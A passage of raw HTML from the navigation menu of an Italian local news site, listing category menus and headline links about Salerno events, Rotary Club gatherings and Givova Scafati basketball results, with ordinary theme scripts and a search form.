                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico">Non solo Mast, Marco Lanzuise al Ridotto per Che Comico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2862";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
